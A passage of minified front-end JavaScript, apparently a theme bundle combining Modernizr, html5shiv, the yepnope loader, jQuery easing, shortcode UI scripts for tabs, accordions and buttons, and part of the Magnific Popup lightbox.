return!!l("transform")},T.csstransforms3d=function(){var t=!!l("perspective");return t&&"webkitPerspective"in m.style&&P("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(e,i){t=9===e.offsetLeft&&3===e.offsetHeight}),t},T.csstransitions=function(){return l("transition")},T.fontface=function(){var t;return P('@font-face {font-family:"font";src:url("https://")}',function(i,n){var s=e.getElementById("smodernizr"),o=s.sheet||s.styleSheet,r=o?o.cssRules&&o.cssRules[0]?o.cssRules[0].cssText:o.cssText||"":"";t=/src/i.test(r)&&0===r.indexOf(n.split(" ")[0])}),t},T.generatedcontent=function(){var t;return P(["#",v,"{font:0/0 a}#",v,':after{content:"',_,'";visibility:hidden;font:3px/1 a}'].join(""),function(e){t=e.offsetHeight>=3}),t},T.video=function(){var t=e.createElement("video"),i=!1;try{(i=!!t.canPlayType)&&(i=new Boolean(i),i.ogg=t.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),i.h264=t.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),i.webm=t.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(n){}return i},T.audio=function(){var t=e.createElement("audio"),i=!1;try{(i=!!t.canPlayType)&&(i=new Boolean(i),i.ogg=t.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),i.mp3=t.canPlayType("audio/mpeg;").replace(/^no$/,""),i.wav=t.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),i.m4a=(t.canPlayType("audio/x-m4a;")||t.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(n){}return i},T.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(t){return!1}},T.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(t){return!1}},T.webworkers=function(){return!!t.Worker},T.applicationcache=function(){return!!t.applicationCache},T.svg=function(){return!!e.createElementNS&&!!e.createElementNS(I.svg,"svg").createSVGRect},T.inlinesvg=function(){var t=e.createElement("div");return t.innerHTML="<svg/>",(t.firstChild&&t.firstChild.namespaceURI)==I.svg},T.smil=function(){return!!e.createElementNS&&/SVGAnimate/.test(x.call(e.createElementNS(I.svg,"animate")))},T.svgclippaths=function(){return!!e.createElementNS&&/SVGClipPath/.test(x.call(e.createElementNS(I.svg,"clipPath")))};for(var A in T)u(T,A)&&(h=A.toLowerCase(),f[h]=T[A](),j.push((f[h]?"":"no-")+h));return f.input||d(),f.addTest=function(t,e){if("object"==typeof t)for(var n in t)u(t,n)&&f.addTest(n,t[n]);else{if(t=t.toLowerCase(),f[t]!==i)return f;e="function"==typeof e?e():e,"undefined"!=typeof g&&g&&(m.className+=" "+(e?"":"no-")+t),f[t]=e}return f},n(""),y=b=null,function(t,e){function i(t,e){var i=t.createElement("p"),n=t.getElementsByTagName("head")[0]||t.documentElement;return i.innerHTML="x<style>"+e+"</style>",n.insertBefore(i.lastChild,n.firstChild)}function n(){var t=v.elements;return"string"==typeof t?t.split(" "):t}function s(t){var e=m[t[f]];return e||(e={},g++,t[f]=g,m[g]=e),e}function o(t,i,n){if(i||(i=e),d)return i.createElement(t);n||(n=s(i));var o;return o=n.cache[t]?n.cache[t].cloneNode():p.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t),o.canHaveChildren&&!u.test(t)?n.frag.appendChild(o):o}function r(t,i){if(t||(t=e),d)return t.createDocumentFragment();i=i||s(t);for(var o=i.frag.cloneNode(),r=0,a=n(),c=a.length;c>r;r++)o.createElement(a[r]);return o}function a(t,e){e.cache||(e.cache={},e.createElem=t.createElement,e.createFrag=t.createDocumentFragment,e.frag=e.createFrag()),t.createElement=function(i){return v.shivMethods?o(i,t,e):e.createElem(i)},t.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/\w+/g,function(t){return e.createElem(t),e.frag.createElement(t),'c("'+t+'")'})+");return n}")(v,e.frag)}function c(t){t||(t=e);var n=s(t);return v.shivCSS&&!l&&!n.hasCSS&&(n.hasCSS=!!i(t,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),d||a(t,n),t}var l,d,h=t.html5||{},u=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",g=0,m={};!function(){try{var t=e.createElement("a");t.innerHTML="<xyz></xyz>",l="hidden"in t,d=1==t.childNodes.length||function(){e.createElement("a");var t=e.createDocumentFragment();return"undefined"==typeof t.cloneNode||"undefined"==typeof t.createDocumentFragment||"undefined"==typeof t.createElement}()}catch(i){l=!0,d=!0}}();var v={elements:h.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:h.shivCSS!==!1,supportsUnknownElements:d,shivMethods:h.shivMethods!==!1,type:"default",shivDocument:c,createElement:o,createDocumentFragment:r};t.html5=v,c(e)}(this,e),f._version=p,f._prefixes=C,f._domPrefixes=E,f._cssomPrefixes=k,f.mq=O,f.hasEvent=D,f.testProp=function(t){return a([t])},f.testAllProps=l,f.testStyles=P,f.prefixed=function(t,e,i){return e?l(t,e,i):l(t,"pfx")},m.className=m.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(g?" js "+j.join(" "):""),f}(this,this.document),function(t,e,i){function n(t){return"[object Function]"==m.call(t)}function s(t){return"string"==typeof t}function o(){}function r(t){return!t||"loaded"==t||"complete"==t||"uninitialized"==t}function a(){var t=v.shift();y=1,t?t.t?f(function(){("c"==t.t?u.injectCss:u.injectJs)(t.s,0,t.a,t.x,t.e,1)},0):(t(),a()):y=0}function c(t,i,n,s,o,c,l){function d(e){if(!p&&r(h.readyState)&&(w.r=p=1,!y&&a(),h.onload=h.onreadystatechange=null,e)){"img"!=t&&f(function(){_.removeChild(h)},50);for(var n in E[i])E[i].hasOwnProperty(n)&&E[i][n].onload()}}var l=l||u.errorTimeout,h=e.createElement(t),p=0,m=0,w={t:n,s:i,e:o,a:c,x:l};1===E[i]&&(m=1,E[i]=[]),"object"==t?h.data=i:(h.src=i,h.type=t),h.width=h.height="0",h.onerror=h.onload=h.onreadystatechange=function(){d.call(this,m)},v.splice(s,0,w),"img"!=t&&(m||2===E[i]?(_.insertBefore(h,b?null:g),f(d,l)):E[i].push(h))}function l(t,e,i,n,o){return y=0,e=e||"j",s(t)?c("c"==e?C:x,t,e,this.i++,i,n,o):(v.splice(this.i++,0,t),1==v.length&&a()),this}function d(){var t=u;return t.loader={load:l,i:0},t}var h,u,p=e.documentElement,f=t.setTimeout,g=e.getElementsByTagName("script")[0],m={}.toString,v=[],y=0,w="MozAppearance"in p.style,b=w&&!!e.createRange().compareNode,_=b?p:g.parentNode,p=t.opera&&"[object Opera]"==m.call(t.opera),p=!!e.attachEvent&&!p,x=w?"object":p?"script":"img",C=p?"script":x,S=Array.isArray||function(t){return"[object Array]"==m.call(t)},k=[],E={},I={timeout:function(t,e){return e.length&&(t.timeout=e[0]),t}};u=function(t){function e(t){var e,i,n,t=t.split("!"),s=k.length,o=t.pop(),r=t.length,o={url:o,origUrl:o,prefixes:t};for(i=0;r>i;i++)n=t[i].split("="),(e=I[n.shift()])&&(o=e(o,n));for(i=0;s>i;i++)o=k[i](o);return o}function r(t,s,o,r,a){var c=e(t),l=c.autoCallback;c.url.split(".").pop().split("?").shift(),c.bypass||(s&&(s=n(s)?s:s[t]||s[r]||s[t.split("/").pop().split("?")[0]]),c.instead?c.instead(t,s,o,r,a):(E[c.url]?c.noexec=!0:E[c.url]=1,o.load(c.url,c.forceCSS||!c.forceJS&&"css"==c.url.split(".").pop().split("?").shift()?"c":i,c.noexec,c.attrs,c.timeout),(n(s)||n(l))&&o.load(function(){d(),s&&s(c.origUrl,a,r),l&&l(c.origUrl,a,r),E[c.url]=2})))}function a(t,e){function i(t,i){if(t){if(s(t))i||(h=function(){var t=[].slice.call(arguments);u.apply(this,t),p()}),r(t,h,e,0,l);else if(Object(t)===t)for(c in a=function(){var e,i=0;for(e in t)t.hasOwnProperty(e)&&i++;return i}(),t)t.hasOwnProperty(c)&&(!i&&!--a&&(n(h)?h=function(){var t=[].slice.call(arguments);u.apply(this,t),p()}:h[c]=function(t){return function(){var e=[].slice.call(arguments);t&&t.apply(this,e),p()}}(u[c])),r(t[c],h,e,c,l))}else!i&&p()}var a,c,l=!!t.test,d=t.load||t.both,h=t.callback||o,u=h,p=t.complete||o;i(l?t.yep:t.nope,!!d),d&&i(d)}var c,l,h=this.yepnope.loader;if(s(t))r(t,0,h,0);else if(S(t))for(c=0;c<t.length;c++)l=t[c],s(l)?r(l,0,h,0):S(l)?u(l):Object(l)===l&&a(l,h);else Object(t)===t&&a(t,h)},u.addPrefix=function(t,e){I[t]=e},u.addFilter=function(t){k.push(t)},u.errorTimeout=1e4,null==e.readyState&&e.addEventListener&&(e.readyState="loading",e.addEventListener("DOMContentLoaded",h=function(){e.removeEventListener("DOMContentLoaded",h,0),e.readyState="complete"},0)),t.yepnope=d(),t.yepnope.executeStack=a,t.yepnope.injectJs=function(t,i,n,s,c,l){var d,h,p=e.createElement("script"),s=s||u.errorTimeout;p.src=t;for(h in n)p.setAttribute(h,n[h]);i=l?a:i||o,p.onreadystatechange=p.onload=function(){!d&&r(p.readyState)&&(d=1,i(),p.onload=p.onreadystatechange=null)},f(function(){d||(d=1,i(1))},s),c?p.onload():g.parentNode.insertBefore(p,g)},t.yepnope.injectCss=function(t,i,n,s,r,c){var l,s=e.createElement("link"),i=c?a:i||o;s.href=t,s.rel="stylesheet",s.type="text/css";for(l in n)s.setAttribute(l,n[l]);r||(g.parentNode.insertBefore(s,g),f(i,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,s){return jQuery.easing[jQuery.easing.def](t,e,i,n,s)},easeInQuad:function(t,e,i,n,s){return n*(e/=s)*e+i},easeOutQuad:function(t,e,i,n,s){return-n*(e/=s)*(e-2)+i},easeInOutQuad:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,s){return n*(e/=s)*e*e+i},easeOutCubic:function(t,e,i,n,s){return n*((e=e/s-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,s){return n*(e/=s)*e*e*e+i},easeOutQuart:function(t,e,i,n,s){return-n*((e=e/s-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,s){return n*(e/=s)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,s){return n*((e=e/s-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,s){return-n*Math.cos(e/s*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,s){return n*Math.sin(e/s*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,s){return-n/2*(Math.cos(Math.PI*e/s)-1)+i},easeInExpo:function(t,e,i,n,s){return 0==e?i:n*Math.pow(2,10*(e/s-1))+i},easeOutExpo:function(t,e,i,n,s){return e==s?i+n:n*(-Math.pow(2,-10*e/s)+1)+i},easeInOutExpo:function(t,e,i,n,s){return 0==e?i:e==s?i+n:(e/=s/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(-Math.pow(2,-10*--e)+2)+i},easeInCirc:function(t,e,i,n,s){return-n*(Math.sqrt(1-(e/=s)*e)-1)+i},easeOutCirc:function(t,e,i,n,s){return n*Math.sqrt(1-(e=e/s-1)*e)+i},easeInOutCirc:function(t,e,i,n,s){return(e/=s/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,s){var o=1.70158,r=0,a=n;if(0==e)return i;if(1==(e/=s))return i+n;if(r||(r=.3*s),a<Math.abs(n)){a=n;var o=r/4}else var o=r/(2*Math.PI)*Math.asin(n/a);return-(a*Math.pow(2,10*(e-=1))*Math.sin((e*s-o)*(2*Math.PI)/r))+i},easeOutElastic:function(t,e,i,n,s){var o=1.70158,r=0,a=n;if(0==e)return i;if(1==(e/=s))return i+n;if(r||(r=.3*s),a<Math.abs(n)){a=n;var o=r/4}else var o=r/(2*Math.PI)*Math.asin(n/a);return a*Math.pow(2,-10*e)*Math.sin((e*s-o)*(2*Math.PI)/r)+n+i},easeInOutElastic:function(t,e,i,n,s){var o=1.70158,r=0,a=n;if(0==e)return i;if(2==(e/=s/2))return i+n;if(r||(r=s*(.3*1.5)),a<Math.abs(n)){a=n;var o=r/4}else var o=r/(2*Math.PI)*Math.asin(n/a);return 1>e?-.5*(a*Math.pow(2,10*(e-=1))*Math.sin((e*s-o)*(2*Math.PI)/r))+i:a*Math.pow(2,-10*(e-=1))*Math.sin((e*s-o)*(2*Math.PI)/r)*.5+n+i},easeInBack:function(t,e,i,n,s,o){return void 0==o&&(o=1.70158),n*(e/=s)*e*((o+1)*e-o)+i},easeOutBack:function(t,e,i,n,s,o){return void 0==o&&(o=1.70158),n*((e=e/s-1)*e*((o+1)*e+o)+1)+i},easeInOutBack:function(t,e,i,n,s,o){return void 0==o&&(o=1.70158),(e/=s/2)<1?n/2*(e*e*(((o*=1.525)+1)*e-o))+i:n/2*((e-=2)*e*(((o*=1.525)+1)*e+o)+2)+i},easeInBounce:function(t,e,i,n,s){return n-jQuery.easing.easeOutBounce(t,s-e,0,n,s)+i},easeOutBounce:function(t,e,i,n,s){return(e/=s)<1/2.75?n*(7.5625*e*e)+i:2/2.75>e?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:2.5/2.75>e?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,s){return s/2>e?.5*jQuery.easing.easeInBounce(t,2*e,0,n,s)+i:.5*jQuery.easing.easeOutBounce(t,2*e-s,0,n,s)+.5*n+i}}),jQuery(document).ready(function(t){"use strict";jQuery(".blt_button").hover(function(){var t=jQuery(this).attr("data-hoverbg"),e=jQuery(this).attr("data-texthover"),i=jQuery(this).attr("data-borderhover");jQuery(this).css("background-color",t),jQuery(this).css("color",e),jQuery(this).css("border-color",i)},function(){var t=jQuery(this).attr("data-bg"),e=jQuery(this).attr("data-text"),i=jQuery(this).attr("data-border");void 0!==t?jQuery(this).css("background-color",t):jQuery(this).css("background-color",""),void 0!==e?jQuery(this).css("color",e):jQuery(this).css("color",""),void 0!==i?jQuery(this).css("border-color",i):jQuery(this).css("border-color","")}),t(".main_tabs ul.tabs").length&&t("ul.tabs").momtabs("div.tabs-content-wrap > .tab-content",{effect:"fade"}),"ul.blt_tabs li a i".length&&t(".blt_tabs_container").each(function(){var e=t(this),i=e.find('.blt_tabs li a.current i[class^="bltwp-icon"]');i.css("color",i.attr("data-current")),e.find(".blt_tabs li a").click(function(){if(t(this).hasClass("current")){var i=t(this).find('[class^="bltwp-icon"]').attr("data-current"),n=t(this).find('[class^="bltwp-icon"]').attr("data-color");e.find('.blt_tabs li a i[class^="bltwp-icon"]').css("color",n),t('[class^="bltwp-icon"]',this).css("color",i)}})}),"h2.acc_title i".length&&t(".accordion").each(function(){var e=t(this),i=e.find('h2.active i[class^="bltwp-icon"]');i.css("color",i.attr("data-current")),e.find("h2.acc_title").click(function(){if(t(this).hasClass("active")){var i=t(this).find('[class^="bltwp-icon"]').attr("data-current"),n=t(this).find('[class^="bltwp-icon"]').attr("data-color");e.find('h2.acc_title i[class^="bltwp-icon"]').css("color",n),t('[class^="bltwp-icon"]',this).css("color",i)}})}),t(".pricing-table .plan .plan-content ul li").wrapInner("<span></span>"),t(".pricing-table .pricetable-featured").next().children(".plan_container").css("border-left","none"),t(".accordion").each(function(){var e=t(this);e.hasClass("toggle_acc")?(e.find("li:first .acc_title").addClass("active"),e.find(".acc_toggle_open").addClass("active"),e.find(".acc_toggle_open").next(".acc_content").show(),e.find(".acc_toggle_close").removeClass("active"),e.find(".acc_toggle_close").next(".acc_content").hide(),e.find(".acc_title").click(function(){t(this).toggleClass("active"),t(this).next(".acc_content").slideToggle()})):(e.find("li:first .acc_title").addClass("active"),e.find(".acc_title").click(function(){t(this).hasClass("active")||(e.find(".acc_title").removeClass("active"),e.find(".acc_content").slideUp(),t(this).addClass("active"),t(this).next(".acc_content").slideDown())}))}),t(".accordion").each(function(){t(this).find(".acc_title").each(function(e){t(this).find(".acch_numbers").text(e+1)})}),t(".animator.animated, .iconb_wrap.animated").each(function(){var e=t(this),i=t(this).attr("data-animate");e.bind("inview",function(e,n,s,o){n&&(t(this).addClass(i),-1===i.indexOf("fade")&&t(this).css("opacity","1"))})}),t(".progress_outer").length&&t(".progress_outer").each(function(){var e=t(this);e.bind("inview",function(e,i,n,s){i&&(t(this).find(".parograss_inner").show(),t(this).find(".parograss_inner").addClass("ani-bar"))})}),jQuery("h4.toggle_title").click(function(){t(this).next(".toggle_content").slideToggle(),t(this).toggleClass("active_toggle"),t(this).parent().toggleClass("toggle_active")}),t("h4.toggle_min").click(function(){t(this).next(".toggle_content_min").slideToggle(),t(this).toggleClass("active_toggle_min")}),jQuery(".blt_iconbox").hover(function(){var e=t(this).find('[class^="bltwp-icon"]'),i=t(this).find(".iconb_wrap"),n=e.attr("data-hover"),s=i.attr("data-hover"),o=i.attr("data-border_hover");e.css("color",n),i.css("background",s),i.css("border-color",o)},function(){var e=t(this).find('[class^="bltwp-icon"]'),i=t(this).find(".iconb_wrap"),n=e.attr("data-color"),s=e.css("color"),o=i.attr("data-color"),r=i.css("background-color"),a=i.attr("data-border_color");i.css("border-color");void 0!==n?e.css("color",n):e.css("color",s),void 0!==o?i.css("background",o):i.css("background",r),void 0!==a&&i.css("border-color",a)}),jQuery(".blt_icona").hover(function(){var e=t(this).find('[class^="bltwp-icon"]'),i=t(this),n=e.attr("data-hover"),s=i.attr("data-hover"),o=i.attr("data-border_hover");e.css("color",n),i.css("background",s),i.css("border-color",o)},function(){var e=t(this).find('[class^="bltwp-icon"]'),i=t(this),n=e.attr("data-color"),s=e.css("color"),o=i.attr("data-color"),r=i.css("background-color"),a=i.attr("data-border_color");i.css("border-color");void 0!==n?e.css("color",n):e.css("color",s),void 0!==o?i.css("background",o):i.css("background",r),void 0!==a&&i.css("border-color",a)});var e=2,i=0;t(".teaser_box2").each(function(){i++,e=2,i%e===0&&t(this).addClass("last")});var n=0;t(".teaser_box3").each(function(){n++,e=3,n%e===0&&t(this).addClass("last")});var s=0;t(".teaser_box4").each(function(){s++,e=4,s%e===0&&t(this).addClass("last")});var o=0;t(".teaser_box5").each(function(){o++,e=5,o%e===0&&t(this).addClass("last")});var r=2,a=0;t(".team_member2").each(function(){a++,r=2,a%r===0&&t(this).addClass("last")});var c=0;t(".team_member3").each(function(){c++,r=3,c%r===0&&t(this).addClass("last")});var l=0;t(".team_member4").each(function(){l++,r=4,l%r===0&&t(this).addClass("last")});var d=0;t(".team_member5").each(function(){d++,r=5,d%r===0&&t(this).addClass("last")}),t(".team_member").each(function(){var e=t(this).find(".member_social ul li"),i=100/e.length;e.css("width",i+"%")});var h=2,u=0;t(".blt_columns2").each(function(){u++,h=2,u%h===0&&t(this).addClass("last")});var p=0;t(".blt_columns3").each(function(){p++,h=3,p%h===0&&t(this).addClass("last")});var f=0;t(".blt_columns4").each(function(){f++,h=4,f%h===0&&t(this).addClass("last")});var g=0;t(".blt_columns5").each(function(){g++,h=5,g%h===0&&t(this).addClass("last")}),t(".blt_custom_background").length&&t(".blt_custom_background").each(function(){var e=t(this);t(window).scroll(function(){var t=8;e.css({backgroundPosition:-window.pageXOffset/t+"px "+-window.pageYOffset/t+"px"})})}),t(".blt_callout").length&&t(".blt_callout").each(function(){if(t(this).find(".cobtr").length){var e=parseFloat(t(this).find(".cobtr").css("width"))+30,i=parseFloat(t(this).find(".cobtr").css("height"))/2;t(this).find(".callout_content").css("margin-right",e+"px"),t(this).find(".cobtr").css("margin-top","-"+i+"px")}if(t(this).find(".cobtl").length){var e=parseFloat(t(this).find(".cobtl").css("width"))+30,i=parseFloat(t(this).find(".cobtl").css("height"))/2;t(this).find(".callout_content").css("margin-left",e+"px"),t(this).find(".cobtl").css("margin-top","-"+i+"px")}}),jQuery(".blt_button").hover(function(){var t=jQuery(this).attr("data-hoverbg"),e=jQuery(this).attr("data-texthover"),i=jQuery(this).attr("data-borderhover");jQuery(this).css("background-color",t),jQuery(this).css("color",e),jQuery(this).css("border-color",i)},function(){var t=jQuery(this).attr("data-bg"),e=jQuery(this).attr("data-text"),i=jQuery(this).attr("data-border");void 0!==t?jQuery(this).css("background-color",t):jQuery(this).css("background-color",""),void 0!==e?jQuery(this).css("color",e):jQuery(this).css("color",""),void 0!==i?jQuery(this).css("border-color",i):jQuery(this).css("border-color","")}),t(window).resize(function(){t(window).width()<940&&t(".video_wrap").fitVids()}),t(window).width()<940&&t(".video_wrap").fitVids()}),function(t){function e(e,i,n){var o,r=this,a=e.add(this),c=e.find(n.momtabs),l=i.jquery?i:e.children(i);c.length||(c=e.children()),l.length||(l=e.parent().find(i)),l.length||(l=t(i)),t.extend(this,{click:function(i,l){var d=c.eq(i),h=!e.data("momtabs");if("string"==typeof i&&i.replace("#","")&&(d=c.filter('[href*="'+i.replace("#","")+'"]'),i=Math.max(c.index(d),0)),n.rotate){var u=c.length-1;if(0>i)return r.click(u,l);if(i>u)return r.click(0,l)}if(!d.length){if(o>=0)return r;i=n.initialIndex,d=c.eq(i)}if(i===o)return r;if(l=l||t.Event(),l.type="onBeforeClick",a.trigger(l,[i]),!l.isDefaultPrevented()){var p=h?n.initialEffect&&n.effect||"default":n.effect;return s[p].call(r,i,function(){o=i,l.type="onClick",a.trigger(l,[i])}),c.removeClass(n.current),d.addClass(n.current),r}},getConf:function(){return n},getmomtabs:function(){return c},getPanes:function(){return l},getCurrentPane:function(){return l.eq(o)},getCurrentTab:function(){return c.eq(o)},getIndex:function(){return o},next:function(){return r.click(o+1)},prev:function(){return r.click(o-1)},destroy:function(){return c.off(n.event).removeClass(n.current),l.find('a[href^="#"]').off("click.T"),r}}),t.each("onBeforeClick,onClick".split(","),function(e,i){t.isFunction(n[i])&&t(r).on(i,n[i]),r[i]=function(e){return e&&t(r).on(i,e),r}}),n.history&&t.fn.history&&(t.tools.history.init(c),n.event="history"),c.each(function(e){t(this).on(n.event,function(t){return r.click(e,t),t.preventDefault()})}),l.find('a[href^="#"]').on("click.T",function(e){r.click(t(this).attr("href"),e)}),location.hash&&"a"==n.momtabs&&e.find('[href="'+location.hash+'"]').length?r.click(location.hash):(0===n.initialIndex||n.initialIndex>0)&&r.click(n.initialIndex)}t.tools=t.tools||{version:"v1.2.7"},t.tools.momtabs={conf:{momtabs:"a",current:"current",onBeforeClick:null,onClick:null,effect:"default",initialEffect:!1,initialIndex:0,event:"click",rotate:!1,slideUpSpeed:400,slideDownSpeed:400,history:!1},addEffect:function(t,e){s[t]=e}};var i,n,s={"default":function(t,e){this.getPanes().hide().eq(t).show(),e.call()},fade:function(t,e){var i=this.getConf(),n=i.fadeOutSpeed,s=this.getPanes();n?s.fadeOut(n):s.hide(),s.eq(t).fadeIn(i.fadeInSpeed,e)},slide:function(t,e){var i=this.getConf();this.getPanes().slideUp(i.slideUpSpeed),this.getPanes().eq(t).slideDown(i.slideDownSpeed,e)},ajax:function(t,e){this.getPanes().eq(0).load(this.getmomtabs().eq(t).attr("href"),e)}};t.tools.momtabs.addEffect("horizontal",function(e,s){if(!i){var o=this.getPanes().eq(e),r=this.getCurrentPane();n||(n=this.getPanes().eq(0).width()),i=!0,o.show(),r.animate({width:0},{step:function(t){o.css("width",n-t)},complete:function(){t(this).hide(),s.call(),i=!1}}),r.length||(s.call(),i=!1)}}),t.fn.momtabs=function(i,n){var s=this.data("momtabs");return s&&(s.destroy(),this.removeData("momtabs")),t.isFunction(n)&&(n={onBeforeClick:n}),n=t.extend({},t.tools.momtabs.conf,n),this.each(function(){s=new e(t(this),i,n),t(this).data("momtabs",s)}),n.api?s:this}}(jQuery),function(t){var e,i,n,s,o,r,a,c="Close",l="BeforeClose",d="AfterClose",h="BeforeAppend",u="MarkupParse",p="Open",f="Change",g="mfp",m="."+g,v="mfp-ready",y="mfp-removing",w="mfp-prevent-close",b=function(){},_=!!window.jQuery,x=t(window),C=function(t,i){e.ev.on(g+t+m,i)},S=function(e,i,n,s){var o=document.createElement("div");return o.className="mfp-"+e,n&&(o.innerHTML=n),s?i&&i.appendChild(o):(o=t(o),i&&o.appendTo(i)),o},k=function(i,n){e.ev.triggerHandler(g+i,n),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(n)?n:[n]))},E=function(i){return i===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=i),e.currTemplate.closeBtn},I=function(){t.magnificPopup.instance||(e=new b,e.init(),t.magnificPopup.instance=e)},T=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};b.prototype={constructor:b,init:function(){var i=navigator.appVersion;e.isIE7=-1!==i.indexOf("MSIE 7."),e.isIE8=-1!==i.indexOf("MSIE 8."),e.isLowIE=e.isIE7||e.isIE8,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=T(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=t(document),e.popupsCache={}},open:function(i){n||(n=t(document.body));var o;if(i.isObj===!1){e.items=i.items.toArray(),e.index=0;var a,c=i.items;for(o=0;c.length>o;o++)if(a=c[o],a.parsed&&(a=a.el[0]),a===i.el[0]){e.index=o;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(e.isOpen)return void e.updateItemHTML();e.types=[],r="",e.ev=i.mainEl&&i.mainEl.length?i.mainEl.eq(0):s,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=S("bg").on("click"+m,function(){e.close()}),e.wrap=S("wrap").attr("tabindex",-1).on("click"+m,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=S("container",e.wrap)),e.contentContainer=S("content"),e.st.preloader&&(e.preloader=S("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(o=0;l.length>o;o++){var d=l[o];d=d.charAt(0).toUpperCase()+d.slice(1),e["init"+d].call(e)}k("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(C(u,function(t,e,i,n){i.close_replaceWith=E(n.type)}),r+=" mfp-close-btn-in"):e.wrap.append(E())),e.st.alignTop&&(r+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:x.scrollTop(),position:"absolute"}),(e.st.fixedBgPos===!1||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:s.height(),position:"absolute"}),e.st.enableEscapeKey&&s.on("keyup"+m,function(t){27===t.keyCode&&e.close()}),x.on("resize"+m,function(){e.updateSize()}),e.st.closeOnContentClick||(r+=" mfp-auto-cursor"),r&&e.wrap.addClass(r);var h=e.wH=x.height(),f={};if(e.fixedContentPos&&e._hasScrollBar(h)){var g=e._getScrollbarSize();g&&(f.marginRight=g)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):f.overflow="hidden");var y=e.st.mainClass;return e.isIE7&&(y+=" mfp-ie7"),y&&e._addClassToMFP(y),e.updateItemHTML(),k("BuildControls"),t("html").css(f),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||n),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(v),e._setFocus()):e.bgOverlay.addClass(v),s.on("focusin"+m,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(h),k(p),i},close:function(){e.isOpen&&(k(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(y),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){k(c);var i=y+" "+v+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var n={marginRight:""};e.isIE7?t("body, html").css("overflow",""):n.overflow="",t("html").css(n)}s.off("keyup"+m+" 